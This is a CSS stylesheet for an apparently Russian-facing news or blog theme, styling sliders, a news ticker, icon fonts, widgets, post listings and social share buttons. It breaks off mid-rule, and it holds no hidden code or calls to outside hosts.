ul.social-menu li { display: inline; list-style-type: none; position: relative; line-height: 1; float: left; width: 22px ! important; height: 22px ! important; margin: 0px 6px 8px 0px ! important; padding: 0px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; text-align: center; transition: opacity 0.3s ease-in 0s; border-radius: 2px; }
#top-nav ul.social-menu { margin: 5px 0px 0px ! important; float: right; }
#top-nav ul.social-menu li { background: url('../imgs/nav-div.png') no-repeat scroll left top transparent; text-align: center; width: 32px ! important; padding: 6px 0px 0px 2px; margin: 0px ! important; }
#top-nav ul.social-menu li a { float: none; }
#top-nav ul.social-menu li:first-child { background: none repeat scroll 0% 0% transparent; }
ul.social-menu li:hover { opacity: 1; transition: opacity 0.3s ease-in 0s; }
ul.social-menu li.sprite-pinterest { background-position: -5px -108px; width: 32px; height: 32px; }
ul.social-menu li.sprite-facebook { background-position: -6px -515px; width: 32px; height: 32px; }
ul.social-menu li.sprite-google { background-position: -6px -5px; width: 32px; height: 32px; }
ul.social-menu li.sprite-rss { background-position: -6px -1399px; width: 32px; height: 32px; }
ul.social-menu li.sprite-twitter { background-position: -6px -1705px; width: 32px; height: 32px; }
ul.social-menu li.sprite-vimeo { background-position: -5px -1772px; width: 32px; height: 32px; }
ul.social-menu li.sprite-youtube { background-position: -39px -5px; width: 32px; height: 32px; }
ul.social-menu li a { float: left; width: 22px ! important; height: 22px ! important; margin: 0px 0px 0px ! important; font-size: 14px; padding: 0px;display: block;background-image: url('../imgs/icons.png'); }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: medium none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0px; padding: 0px; list-style: none outside none; }
.flexslider { margin: 0px; padding: 0px; }
.flexslider .slides > li { display: none; }
.flexslider .slides img { display: block; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; }
.flexslider { margin: 0px; position: relative; }
.flex-viewport { max-height: 200px; transition: all 1s ease 0s; }
.flexslider .slides {  }
.flex-direction-nav li a { width: 40px; height: 35px; margin: 0px; display: block; position: absolute; top: 140px; z-index: 9; cursor: pointer; text-indent: -9999px; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4); }
.flex-direction-nav li a:hover { opacity: 1; }
.flex-control-nav { position: absolute; top: 20px; right: 20px; }
.flex-control-nav li { margin: 0px 0px 0px 6px; display: inline-block; }
.flex-control-nav li:first-child { margin: 0px; }
.flex-control-nav li a { width: 11px; height: 11px; display: block; background: url('../imgs/bullet-slide.png') no-repeat scroll 0px 0px transparent; cursor: pointer; text-indent: -9999px; }
.flex-control-nav li a:hover {  }
.flex-control-nav li a.flex-active { background: url('../imgs/bullet-slide.png') no-repeat scroll 0px -11px transparent; cursor: default; opacity: 1; }
.mainflex { margin: 0px 0px 20px; overflow: hidden; }
.mainflex .flex-direction-nav li a, .postslider .flex-direction-nav li a, .widgetflexslider .flex-direction-nav li a { border-radius: 5px; transition: all 0.4s ease 0s; }
.mainflex .flex-direction-nav li .flex-next, .postslider .flex-direction-nav li .flex-next, .widgetflexslider .flex-direction-nav li .flex-next { right: -10px; background-image: url('../imgs/nav_right_t.png'); background-position: 7px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-next:hover, .postslider .flex-direction-nav li .flex-next:hover, .widgetflexslider .flex-direction-nav li .flex-next:hover { right: -5px; }
.mainflex .flex-direction-nav li .flex-prev, .postslider .flex-direction-nav li .flex-prev, .widgetflexslider .flex-direction-nav li .flex-prev { left: -10px; background-image: url('../imgs/nav_left_t.png'); background-position: 18px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-prev:hover, .postslider .flex-direction-nav li .flex-prev:hover, .widgetflexslider .flex-direction-nav li .flex-prev:hover { left: -5px; }
.mainflex img { margin-bottom: 20px; }
.mainflex h2 { font-size: 18px; line-height: 24px; }
.mainflex ul.slides li { position: relative; }
.mainflex .teaser { padding-bottom: 14px; margin-bottom: 0px; line-height: 1.9; position: relative; }
.mainflex .meta { margin-bottom: 15px; }
.widgetflexslider { margin-bottom: 20px; position: relative; overflow: hidden; }

.widgetflexslider ul li { padding: 0px 0px 5px; line-height: 1.5 ! important; text-align: center; }
.widgetflexslider ul.slides { padding-bottom: 0px; }
.widgetflexslider ul.slides li { position: relative; }
.widgetflexslider ul li img { padding: 0px 0px 10px;}
.widgetflexslider h3 { font-size: 13px ! important; margin: 0px; padding: 0px 15px; }
.widgetflexslider_video h3 {
font-size: 13px ! important;
margin: 0px;
position: absolute;
z-index: 1000;
display: block;
margin-top: -70px;
min-height: 60px;
width: 100%;
background: rgba(30, 30, 30, 0.75);padding: 0;
}
#widgetflexslider_top.flexslider .slides > li > h3{font-size: 12px ! important;
margin: 0px;
position: absolute;
z-index: 1;
display: block;
margin-top: -60px;
min-height: 50px;
width: 213px;
background: rgba(30, 30, 30, 0.65);padding: 0;}
#widgetflexslider_top.flexslider .slides > li > h3 > a{padding: 3px 5px 0 8px!important;color:#fff;font-family: 'Roboto', sans-serif;font-weight: normal !important;line-height:14px;font-size:13px;}
/*#widgetflexslider_top.flexslider .slides > li {width: 213px!important;margin-right: 30px;}*/
.widgetflexslider_video h3 a{vertical-align: -webkit-baseline-middle;}
.widgetflexslider .flex-control-nav {  }
.widgetflexslider > ol.flex-control-nav { position: absolute; top: -23px; right: 0px; left: auto; height: 8px; opacity: 0.5; }
.widgetflexslider .flex-control-nav li a { width: 8px; height: 8px; background: url('../imgs/bullet-slide-alt.png') no-repeat scroll 0px 0px transparent; opacity: 0.7; }
.widgetflexslider .flex-control-nav li a.flex-active { background-position: 0px -8px; cursor: default; opacity: 1; }
.widgetflexslider .flex-direction-nav li a { top: 65px; }
span.ribbon { z-index: 8; position: absolute; top: 0px; left: 0px; width: 26px; height: 26px; overflow: hidden; text-align: center; }
span.ribbon_icon { color: rgb(255, 255, 255); text-transform: uppercase; line-height: 1.5; margin: 3px 0px 0px; width: 26px; float: left; text-align: center; overflow: hidden; z-index: 9; font-size: 12px; }
.ribbon_icon i.icon-music, .ribbon_icon i.icon-picture { margin-left: -2px; }
div.tooltip { display: none; position: absolute; text-align: center; line-height: normal; z-index: 100000; opacity: 1; background: none repeat scroll 0% 0% rgb(34, 34, 34); color: rgb(238, 238, 238); border-radius: 3px; }
div.tooltip p { padding: 5px 8px; font-size: 10px ! important; line-height: 1.3 ! important; border-radius: 2px; text-shadow: none; max-width: 150px; text-transform: capitalize; }
.tagcloud { width: 104%; overflow: hidden; }
.tagcloud a { float: left; font-size: 10px ! important; padding: 0px 5px; border: 1px solid rgba(0, 0, 0, 0.1); margin: 0px 8px 8px 0px; }
*::-moz-selection { background: none repeat scroll 0% 0% rgb(82, 200, 236); color: rgb(255, 255, 255); }
.scrollTo_top { position: fixed; bottom: 30px; right: 20px; opacity: 1; overflow: hidden; z-index: 99; }
.scrollTo_top i { font-size: 20px; padding: 10px 14px; float: left; color: rgb(255, 255, 255); line-height: 1 ! important; }
.scrollTo_top a { float: left; }

.tickerwrap {
	width: 100%;
	height: 110px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}

.tickercontainer { width: 100%; margin: 0px; padding: 0px; overflow: hidden; }
.tickercontainer .mask { position: relative; left: 0px; top: 0px; width: 100%; overflow: hidden; }
ul.newsticker, ul.ticker { position: relative; list-style-type: none; margin: 0px; padding: 0px; overflow: hidden; width: auto; left: 10%; }
ul.newsticker li { float: left; margin: 0px 20px 0px 0px; padding: 20px; width: 280px; height: 70px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
ul.newsticker h3 { padding: 0px; margin: 0px; font-size: 13px; }
ul.newsticker img { margin: 0px 15px 0px 0px; float: left; }
#coinslid { overflow: hidden; margin: 0px; padding: 0px; position: relative; z-index: 1; width: 100%; float: left; border-bottom: 1px solid rgb(221, 221, 221); }
.tabbig { width: 65%; padding: 0px; margin: 0px; float: left; position: relative; overflow: hidden; height: 450px; }
.ui-tabs-panel > a { float: left; }
.inpost2 { margin: 0px; padding: 0px; height: 35px; overflow: hidden; position: absolute; top: 20px; right: 20px; z-index: 999; }
.inpost2 h1 { margin: 6px 4px 0px 0px; font-size: 12px; }
.inpost2 h1 a { color: rgb(255, 255, 255) ! important; }
ul#tabsmall { position: absolute; top: 0px; right: 0px; padding: 0px; margin: 0px; width: 35%; overflow: hidden; }
#tabsmall li { position: relative; z-index: 999; width: 90%; line-height: 1.25; margin: 1px 5%; border-top: 1px solid rgb(221, 221, 221); border-bottom: 1px solid rgb(221, 221, 221); opacity: 0.8; float: left; }
#tabsmall li:first-child { border-top: medium none; }
#tabsmall li:last-child { border-bottom: medium none; }
#tabsmall li a.sidnav { padding: 15px 3.5%; width: 92%; float: left; }
#tabsmall li:first-child a { padding: 12px 3.5% 15px; }
#tabsmall li span.arr { position: absolute; top: 34%; left: -9%; height: 13px; width: 13px; z-index: 999; opacity: 0; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; transform: rotate(-45deg); }
ul#tabsmall > li.ui-tabs-selected > .meta, ul#tabsmall > li.ui-tabs-selected > span.arr { opacity: 1 ! important; }
ul#tabsmall > li.ui-tabs-selected { opacity: 1 ! important; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.ui-tabs-hide { display: none; }
.coinpost { position: relative; width: 100%; float: none; height: 100%; margin: 0px auto; }
.coinpost img { float: none; display: block; margin: 0px auto; clear: both; overflow: hidden; }
.coinpost iframe { width: 100%; height: 450px; display: block; float: none; margin: 0px auto; }
.inpost { padding: 15px 35% 20px 5%; width: 65%; overflow: hidden; position: absolute; bottom: 0px; left: 0px; margin: 0px; z-index: 3; color: rgb(255, 255, 255) ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
.inpost > h1 { line-height: 1.1; position: relative; padding-bottom: 0px; margin-bottom: 0px; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.inpost > h1 > a, .inpost a, .inpost p.meta { color: rgb(255, 255, 255) ! important; }
a.sliderlink { position: absolute; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 2; box-shadow: 0px 10px 145px rgb(0, 0, 0) inset; }
i.icon-star-empty { opacity: 0.8; }
.rating_star { cursor: default; }
.inpost span.rating_star { line-height: 1 ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.meta span.rating_star { line-height: 1 ! important; font-size: 9px ! important; }
.meta span.rating_star i { padding: 0px 0px 0px 2px; }
.upper .nav > li > a, .upper ul#serinfo-nav li a, .upper #leftsidebar h2, .upper #rightsidebar h2, .upper h2.upperfont, .upper h3.upperfont, .upper h2.widget, #footer .upper h2, .upper h3#reply-title, .upper a.moreposts, .upper .tabitem h2, .upper .catpost_big h2, .upper .tab span.moreposts { text-transform: uppercase ! important;  }



@font-face {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/fontawesome-webfont.eot') format("embedded-opentype"), url('../fonts/fontawesome-webfont.woff') format("woff"), url('../fonts/fontawesome-webfont.ttf') format("truetype"), url('../fonts/fontawesome-webfont.svg') format("svg");
}
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; }
[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; }
a [class^="icon-"], a [class*=" icon-"], a [class^="icon-"]:before, a [class*=" icon-"]:before { display: inline; }
[class^="icon-"], [class*=" icon-"] { display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0px 0px; background-repeat: repeat; margin-top: 0px; }
.icon-star:before { content: ""; }
.icon-star-empty:before { content: ""; }
.icon-home:before { content: ""; }
.icon-play-circle:before { content: ""; }
.icon-camera:before { content: ""; }
.icon-picture:before { content: ""; }
.icon-signout:before { content: ""; }
.icon-double-angle-up:before { content: ""; }
.icon-star-half-full:before, .icon-star-half-empty:before { content: ""; }



.nav [class^="icon-"], .nav [class*=" icon-"] { vertical-align: inherit; margin-top: -4px; padding-top: 3px; margin-bottom: -4px; padding-bottom: 3px; }
a [class^="icon-"], a [class*=" icon-"] { cursor: pointer; }
.icon-star {  }
.icon-star-empty {  }
.icon-home {  }
.icon-play-circle {  }
.icon-camera {  }
.icon-picture {  }
.icon-signout {  }
.icon-double-angle-up {  }
.icon-star-half-full, .icon-star-half-empty {  }



@font-face {
	font-family: "SocialMedia";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/socialmedia.eot') format("embedded-opentype"), url('../fonts/socialmedia.woff') format("woff"), url('../fonts/socialmedia.ttf') format("truetype"), url('fontssocialmedia.svg') format("svg");
}
.mk-social-px:before, .mk-social-aim-alt:before, .mk-social-aim:before, .mk-social-amazon:before, .mk-social-android:before, .mk-social-app-stote:before, .mk-social-apple:before, .mk-social-arto:before, .mk-social-badoo:before, .mk-social-bandcamp:before, .mk-social-basecamp:before, .mk-social-bebo:before, .mk-social-behance:before, .mk-social-bing:before, .mk-social-blip:before, .mk-social-blogger:before, .mk-social-boxnet:before, .mk-social-brightkite:before, .mk-social-cinch:before, .mk-social-coroflot:before, .mk-social-dailybooth:before, .mk-social-dailyburn:before, .mk-social-dailymile:before, .mk-social-delicious:before, .mk-social-designbump:before, .mk-social-designfloat:before, .mk-social-designmoo:before, .mk-social-deviantart:before, .mk-social-digg-alt:before, .mk-social-digg:before, .mk-social-diigo:before, .mk-social-dribbble:before, .mk-social-dropbox:before, .mk-social-drupal:before, .mk-social-dzone:before, .mk-social-ebay:before, .mk-social-ember:before, .mk-social-envato:before, .mk-social-etsy:before, .mk-social-evernote:before, .mk-social-facebook-places:before, .mk-social-facebook:before, .mk-social-facto-me:before, .mk-social-feedburner:before, .mk-social-flickr:before, .mk-social-folkd:before, .mk-social-formspring:before, .mk-social-forrst:before, .mk-social-fotolog:before, .mk-social-foursquare:before, .mk-social-Freshbooks:before, .mk-social-friendfeed:before, .mk-social-friendster:before, .mk-social-gdgt:before, .mk-social-gimmebar:before, .mk-social-github_alt:before, .mk-social-github:before, .mk-social-goodreads:before, .mk-social-google-buzz:before, .mk-social-google-talk:before, .mk-social-google:before, .mk-social-googleplay:before, .mk-social-googleplus:before, .mk-social-gowalla:before, .mk-social-grooveshark:before, .mk-social-hackernews:before, .mk-social-hi5:before, .mk-social-hypemachine:before, .mk-social-hyves:before, .mk-social-icloud:before, .mk-social-icq:before, .mk-social-identica:before, .mk-social-instapaper:before, .mk-social-itunes:before, .mk-social-kik:before, .mk-social-krop:before, .mk-social-lastfm:before, .mk-social-linkedin:before, .mk-social-livejournal:before, .mk-social-lovedsgn:before, .mk-social-meetup:before, .mk-social-metacafe:before, .mk-social-mixx-alt:before, .mk-social-mixx:before, .mk-social-myspace_alt:before, .mk-social-myspace:before, .mk-social-newsvine:before, .mk-social-ning:before, .mk-social-officialfm:before, .mk-social-openid:before, .mk-social-orkut:before, .mk-social-path:before, .mk-social-paypal:before, .mk-social-photobucket:before, .mk-social-picassa:before, .mk-social-pinboard:before, .mk-social-pinterest:before, .mk-social-playstation:before, .mk-social-plixi:before, .mk-social-plurk:before, .mk-social-podcast:before, .mk-social-posterous:before, .mk-social-purevolume:before, .mk-social-quik:before, .mk-social-quora:before, .mk-social-rdio:before, .mk-social-readernaut:before, .mk-social-reddit:before, .mk-social-retweet:before, .mk-social-rss:before, .mk-social-scribd:before, .mk-social-sharethis:before, .mk-social-simplenote:before, .mk-social-skype:before, .mk-social-slashdot:before, .mk-social-slideshare:before, .mk-social-smugmug:before, .mk-social-soundcloud:before, .mk-social-spotify:before, .mk-social-squarespace:before, .mk-social-squidoo:before, .mk-social-steam:before, .mk-social-stumbleupon:before, .mk-social-technorati:before, .mk-social-thefancy:before, .mk-social-tribe:before, .mk-social-tripit:before, .mk-social-tumblr:before, .mk-social-twitter-alt:before, .mk-social-twitter:before, .mk-social-vcard:before, .mk-social-viddler:before, .mk-social-vimeo:before, .mk-social-virb:before, .mk-social-w3:before, .mk-social-whatsapp:before, .mk-social-wikipedia:before, .mk-social-windows:before, .mk-social-wists:before, .mk-social-wp-alt:before, .mk-social-wp:before, .mk-social-yahoo-buzz:before, .mk-social-yahoo:before, .mk-social-yelp:before, .mk-social-youtube:before, .mk-social-zerply:before, .mk-social-zynga:before, .mk-social-youtube-alt:before, .mk-social-ymessanger:before { font-family: "SocialMedia"; font-style: normal; font-weight: normal; line-height: 1; }
.mk-social-facebook { background-position: -33px 0px; }
.mk-social-facebook :hover { background-position: -33px 23px; }
.mk-social-googleplus { background-position: -139px 0px; }
.mk-social-googleplus:hover { background-position: -139px 23px; }
.mk-social-pinterest { background-position: -242px 0px; }
.mk-social-pinterest:hover  { background-position: -242px 23px; }
.mk-social-rss { background-position: -5px 0px;}
.mk-social-rss:hover { background-position: -5px 23px;}
.mk-social-twitter-alt { background-position: -71px 0px; }
.mk-social-twitter-alt:hover { background-position: -71px 23px; }
.mk-social-vimeo { background-position: -206px 0px; }
.mk-social-vimeo:hover { background-position: -206px 23px; }
.mk-social-youtube{ background-position: -104px 0px; }
.mk-social-youtube:hover{ background-position: -104px 23px; }
.mk-social-vkontakte{ background-position: -171px 0px; }
.mk-social-vkontakte:hover{ background-position: -171px 23px; }


.container { width: 100%; max-width: 1200px; margin: 0px auto; overflow: hidden; position: relative; }
.onecol, .twocol, .threecol, .fourcol, .fivecol, .fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol { margin-left: 0px; float: left; min-height: 1px; overflow: hidden; }
.threecol { width: 23.3%; margin-left: 2.2%; float: left; }
#footer .threecol { width: 22%; margin-left: 4%; margin-bottom: 0px; }
.first { margin-left: 0px ! important; }
img { height: auto; }



.widgetcol_100{
	width: 98%;
	line-height: 19px;

}

.widgetcol_100 .widgetcol_big{
	margin: 7px 0;
	padding: 0 0 3px 0;

}

.widgetcol_100 p {
	margin: 0 10px 0 0;
	padding:0;
}

.widgetcol_100 time.meta{
	color: rgb(135, 135, 135);
    display: block;
    float: left;
    font-size:10px;font-family:Arial,Helvetica,sans-serif;
    margin-left: -45px;
    overflow: hidden;
    width: 45px;
	border:none;
    line-height:normal;
    margin-top:-3px;
}

.widgetcol_100 .widgetcol_big h3{
	font-size:14px;
	display: inline;
		line-height: 1 em;
		color:#b40000;
		font-weight: normal;
}

.widgetcol_100 h2 a, .widgetcol h2 a, .widget_w10 h2 a{
	color:#b40000;
}

.widgetcol_100 h2 a:hover, .widgetcol h2 a:hover{
	color:#404040 !important;
}

.widgetcol_100 .widgetcol_big h2 a{
	color:#565656;
}

.widgetcol_100 h2 a{

}

.widgetcol_big{
	   border-bottom: 1px dotted rgb(221, 221, 221);
}


.widgetcol_big:last-child {
    border-bottom: 0px;
}


.widgetflexslider.flexslider {
    width: 100%;
}

.foto2 .widgetflexslider.flexslider {margin-bottom:0;}
.foto2 section {height:220px;}

.blogojab2 .widgetflexslider.flexslider {margin-bottom:0;}
.blogojab2 section {height:220px;}



.widgetflexslider_header{
	width:150px;
	float: left;
}

h2.top_chart{
	margin: 15px 0 10px;
}


.ad1 {
    margin: 20px auto;
    width: 240px;
}

h2{
	color:#b40000;
}

.widgetcol_small p.meta{
	padding: 0;
}

#navigation.navigation_1{
	background:#F9F9F9;
	border-bottom: 1px solid #e9e9e9;
}


#navigation.navigation_1 .nav > li > a {
    background: none;
    border-bottom: none;
    display: block;
    line-height: 1.4em;
    padding: 12px 14px;
    text-decoration: none;
    text-transform: uppercase;
	color:#404040;
	font-size: 11px;
}

#navigation.navigation_1 .nav > li > a:hover {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1 .nav > li.current-menu-item > a {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1{
	margin-bottom: 20px;
}

#top-nav { max-height: none; height: auto; }

	#header {
	    margin: 32px 0 2px 0 ;
	}

.hidenav {
    display: none !important;
}

.shownav {
    display: inline-block !important;
}

.a_none{
	display: none;
}


a#triggernav-sec.active {
    background-image: url("../imgs/minus.png");
}


a#triggernav.active {
    background-image: url("../imgs/minus.png");
}

#search_li {
    float: right;
    padding: 0;
    width: 265px;
	height: 27px;
}



#widgetflexslider_top.flexslider {
    width: 100%;
	height:158px;
    margin-top:20px;
}

#widgetflexslider_top .slides > li{
	/*background:#F5F5F5;*/
}

/*#widgetflexslider_top {padding: 0 50px; }*/

#widgetflexslider_top .flex-direction-nav li .flex-prev{
	 background-image: url("../imgs/nav_left_t_red.png");
}

#widgetflexslider_top .flex-direction-nav li .flex-next{
	 background-image: url("../imgs/nav_right_t_red.png");
}

#widgetflexslider_top.flexslider .slides img{
	max-width:213px;
}



#widgetflexslider_top.flexslider .slides > li > h3{
	padding:0;
}

#widgetflexslider_top.flexslider .slides > li > h3 > a{
	/*max-width: 82%;*/
	max-width: 90%;
	text-align: left;
	padding:0;
	float: left;
	/*height:35px;*/
	font-weight: bold;
}
/*
#widgetflexslider_top.flexslider .slides > li{
	width:400px !important;
}*/

.widgetflexslider_video .slides > li img {
    max-width: 301px;
}

.attachment-carousel.wp-post-image{
	width:100% !important;
}


.widgetcol_100 .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.hit .hits_info span.ico, .hit .comments_info span.ico, .hit .hl_info span.ico{
	background: url("../imgs/sprite10.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding-bottom: 4px;
    padding-left: 20px;
    padding-top: 2px;
    white-space: nowrap;
}

.hit .hits_info span.ico{
	background-position: -180px 0;
}

.widgetcol_100 .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.hit .hits_info span, .hit .comments_info span{
	color:#2a2a2a;
}

.hit .hits_info, .hit .comments_info{
	margin-right: 4px;
}

.hit .comments_info span.ico{
	background-position: -200px 0;
}

.widgetcol_100 .widgetcol_big.item > header{
	padding-left: 45px;
}

.in_blogs .widgetcol_small.item > header{
	padding-left: 0px;
}


.in_blogs .widgetcol_small h3 {
    margin: 0px;
    padding: 0px;
	display: inline;
}

.in_blogs .widgetcol_small header time.meta {
    padding:2px 10px 0 0;
}

.in_blogs .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.in_blogs .widgetcol h2{
	  font-size: 14px;
	  margin-bottom:2px;
	  text-align: left;
}

.in_blogs .widgetcol h2 a{
 	color: #404040;
}
.in_blogs .widgetcol h2 a{color: #5a090f;text-transform: none;}

.in_blogs .widgetcol h2 a:hover{
 	color: #b40000 !important;
}

.in_blogs>h2 a{
	color: #b40000;
	margin-bottom:15px;
}

.in_blogs>h2{
	margin-bottom:15px;
}

.in_blogs>h2 a:hover{
	 color: #404040 !important;
}


.hit .hits_info, .hit .comments_info {
    margin-right: 2px;
}
.hit .hits_info, .hit .comments_info, .hit .hl_info {
    white-space: nowrap !important;
	display: inline !important;
}

.in_blogs .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.in_blogs .item .hit{
    margin-left: 3px;
}

.in_blogs time.meta {
    border: medium none;
    color: rgb(135, 135, 135);
    display: inline;
    font-size:10px;line-height:14px;font-family:Arial,Helvetica,sans-serif;
    margin-left: 0px;
    overflow: hidden;
	padding-top:2px;
}

#navigation>ul>li>a:hover, #navigation>ul>li.current-menu-item>a, #navigation>ul>li.sfHover>a, ul#sec-nav>li>a:hover, ul#sec-nav>li.current-menu-item>a, ul#sec-nav>li.sfHover>a{
	color:#c2c2c2 !important;
}

#rightsidebar h2, #leftsidebar h2{
	border-radius: 5px;
    box-shadow: 2px 2px 11px -1px;
    line-height: 32px;
    margin-bottom: 10px;
	padding: 3px 0 1px;
}

#rightsidebar h2{
    box-shadow: 0 0 10px 0 #817f7f;
}

#leftsidebar h2{
    box-shadow: 0 0 10px 0 #dad7d7;
}

#rightsidebar .widgetflexslider{
	margin-bottom: 5px;
}

.info_widget{
	margin-bottom: 15px;
	margin-top: 10px;
}

.lt img{
	width:100%;
}


.featured_area {
    background: none repeat scroll 0 0 #F5F5F5;
    border-bottom: 1px solid #d9d9d9;
    border-top: 1px solid #d9d9d9;
    padding: 0px 0 2px;
}

.featured_area .container{
    background: #F5F5F5;
}

.featured_area section header h2 a{
    color: #b40000;
	text-transform: uppercase;
}

.featured_area section header h2 a:hover{
    color: #000 !important;
}


.catpost figure a img{
    float: left;
    margin: 0 20px 15px 0;
	width: 150px;
	height: 130px;
}


 .catpost {
    border-top: 1px solid #ddd;
    margin: 0;
    overflow: hidden;
    padding: 8px 0;
    position: relative;
}


.catpost h3 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    margin: 0 0 3px;
    padding-bottom: 0;
	font-size: 14px;
    text-transform: uppercase;
	font-weight: bold;
}


h5, p.meta, .meta a {
    color: #878787;
    font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif;
}

.circle_decor{
	color:#B40000;
	margin:0 5px;
	font-size: 16px;
}

.catpost .meta{

    padding:3px 0 0;
}

.catpost .meta .circle_decor{
	line-height: 1em;
}

.catpost .meta, .comment-meta {
    background: url("../imgs/line-h-l.png") repeat-x scroll center top rgba(0, 0, 0, 0);
    font-weight: normal;
    letter-spacing: 0 !important;
    overflow: hidden;
	font-weight:400;font-size:11px;line-height:1.5em;font-family:Georgia,serif;

}

.meta.hit{
	display: block;
	float: right;
}

.category .cat_n{
	color:#B40000;
}

.catpost figure{
	margin:0;
}

.catpost .teaser {
    color: #545454;
    display: inline;
    font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif;
    margin: 5px 0 0;
}

.teaser a div{
	max-height: 50px;
	overflow: hidden;
	display: block;
}

.widget_list {
    width: 98%;
}


.widget_list>.speedbar {
    color: #b40000;
    font-size: 12px;
    margin-bottom: 4px;
}

.main>.speedbar {
    color: #969696;
    font-size: 12px;
    margin-bottom: 4px;
	line-height: 15px;
}

.widget_list>.speedbar a {
    color: #b40000;
}

.widget_list>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main>.speedbar a {
    color: #5F5F5F;
}

.main>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main{
 width: 98%;
}

.main header h1{
	color: #3d3d3d;
    font-weight:900;font-size:22px;line-height:1.2em;font-family:"Roboto",sans-serif;
	letter-spacing: 0em;
    margin: 5px 0 5px;
    padding: 0;
	text-transform: none;
}

.main .text img{
	width: 100%;
}


.main .text p, .main .text p {
    margin: 0 0 18px;
}

.main .text{
	color: #545454;
    font-size:400;font-size:16px;line-height:1.3em;font-family:'Roboto',sans-serif;
}


.entry p, .fullentry p {
    margin: 8px 0;
}

.main .meta.hit{
	float: none;
	margin-bottom:10px
}

.tagssingle {
float: left;
margin-bottom: 0px !important;
overflow: hidden;
padding-bottom: 0px;
padding-top: 0px;
background: #5F5F5F;
border: medium none !important;
border-radius: 3px;
color: #ffffff !important;
cursor: pointer;
font-weight: bold;
line-height: 1;
margin: 1px;
margin-right: 5px !important;
padding: 6px 5px;
font-size: 11px;
}

.tagssingle:hover {
	background:#B40000;
}

.tagssingle a {
    margin-right: 1px !important;
	background:none !important;
	color: #ffffff !important;
}

.tagssingle a:hover {
	color: #ffffff !important;
}

 .tp_recent_tweets li.tp_recent_youtube {
    background-image: url("../imgs/youtube.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_facebook {
    background-image: url("../imgs/face.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_livejournal {
    background-image: url("../imgs/livejournal.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

.soc_block .link a.googleplus {
    background-position: 0px -1px;
}

.soc_block .link a.twitter {
    background-position: -37px -1px;
}

.soc_block .link a.facebook {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki {
    background-position: -145px -1px;
}

.soc_block .link a {
    background: url("../imgs/soc_pic.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.soc_block .link a.googleplus:hover {
    background-position: 0px -1px;
}

.soc_block .link a.twitter:hover {
    background-position: -37px -1px;
}

.soc_block .link a.facebook:hover {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte:hover {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki:hover {
    background-position: -145px -1px;
}

.soc_block .link a:hover {
    background: url("../imgs/soc_pic_a.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.main article .meta.hit{
	background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
}

.soc_block {
    clear: both;
    display: block;
    float: right;
    margin-top: 20px;
}

.tags{
	display: block;
}


h3.additional, .archivepost h3, .catpost h3, h3#comments-title, h3#reply-title {
    border-bottom: 1px dotted #ddd;
    font-size: 13px;
    margin: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight: bold;
	text-align: left;
